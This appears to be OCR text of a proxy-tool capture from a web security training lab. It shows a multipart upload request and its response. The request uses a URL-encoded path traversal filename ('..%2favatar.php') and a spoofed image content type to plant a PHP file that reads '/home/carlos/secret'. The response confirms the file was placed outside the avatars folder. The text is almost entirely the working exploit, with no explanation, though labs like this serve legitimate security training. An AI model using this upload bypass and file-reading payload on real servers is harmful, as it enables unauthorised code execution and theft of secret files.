 Request
Pretty Raw Hex
\n
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a2e00b90449a6e0ab2fd1c0002300b9.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxwnLkAhvSniB6VVi
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a2e00b90449a6e0ab2fd1c0002300b9.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryxwnLkAhvSniB6VVi
24 Content-Disposition: form-data; name="avatar"; filename="..%2favatar.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
Response
Pretty Raw Hex Render
\n
The file avatars/../avatar.php has been uploaded.
� Back to My Account